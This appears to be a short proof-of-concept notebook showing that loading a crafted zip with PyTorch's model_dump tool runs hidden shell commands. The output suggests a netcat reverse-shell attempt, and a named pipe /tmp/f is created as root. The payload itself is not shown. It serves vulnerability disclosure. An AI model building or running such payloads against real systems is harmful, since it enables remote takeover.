 Firstly, Let's check /tmp/f is empty path
[2] !ls -la /tmp/f
ls: cannot access '/tmp/f': No such file or directory
Then we use torch.utils.model_dump to extract model info
[3] !python -m torch.utils.model_dump --style=json ./torch-model-dump.zip
rm: cannot remove '/tmp/f': No such file or directory
sh: 1: nc: not found
Traceback (most recent call last):
  File "/usr/lib/python3.10/runpy.py", line 196, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
    exec(code, run_globals)
  File "/usr/local/lib/python3.10/dist-packages/torch/utils/model_dump/__main__.py", line 5, in <module>
    sys.exit(main(sys.argv))
  File "/usr/local/lib/python3.10/dist-packages/torch/utils/model_dump/__init__.py", line 403, in main
    info = get_model_info(args.model, title=args.title)
  File "/usr/local/lib/python3.10/dist-packages/torch/utils/model_dump/__init__.py", line 266, in get_model_info
    if (len(debug_info_t) == 3 and
TypeError: object of type 'int' has no len()
Lastly, we created file in target path successfully!
[4] !ls /tmp/f -la
0s
prw-r--r-- 1 root root 0 Jun 24 12:07 /tmp/f